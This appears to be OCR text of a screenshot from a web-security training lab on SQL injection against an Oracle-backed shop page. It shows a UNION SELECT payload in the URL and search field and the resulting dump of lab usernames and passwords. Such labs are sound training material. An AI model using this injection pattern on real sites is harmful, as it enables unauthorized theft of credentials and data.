 SQL injection attack, listing the database contents on Oracle - Mozilla Firefox
jection?
Examining the databas
Lab: SQL injection atta
SQL injection attack, lis
https://aca11f721e9436348043006c003900c2.web-security-academy.net/filter?category=Gifts' UNION SELE
Search
ew Tab
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT USERNAME_YJOVKS,
PASSWORD_CVBDMS from USERS_JJVCSB --
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Toys & Games
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
administrator
5tqtd4wdkfcbp2dks2u5
carlos
ao3kgk7mjbk9kbh5tqe0
wiener
qoafxjgkrkvo6ev132ms